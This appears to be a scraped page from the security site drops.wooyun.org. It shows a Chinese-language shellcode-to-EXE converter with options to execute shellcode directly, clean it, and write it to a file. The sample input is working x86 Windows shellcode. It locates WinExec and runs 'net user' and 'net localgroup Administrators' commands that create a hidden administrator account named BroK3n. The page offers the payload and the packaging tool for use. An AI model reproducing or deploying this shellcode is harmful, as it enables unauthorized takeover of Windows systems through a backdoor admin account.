 手动(只支持连续16进制字符,如范例:)
"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
"\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a"
"\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf"
"\xfc\x01\xc7\x68\x4b\x33\x6e\x01\x68\x20\x42\x72\x6f\x68\x2f"
"\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69"
"\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63"
"\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
"\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x72\x6f\x4b\x33\x68\x33"
"\x6e\x20\x42\x68\x42\x72\x6f\x4b\x68\x73\x65\x72\x20\x68\x65"
"\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63"
"\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7";
1
直接执行
去除无效字符
%u整理(两两互换)
写入文件
保存到:
D:\MyOutPutFile.exe
保存为默认路径
进度:
2
生成EXE
查看代码
drops.wooyun.org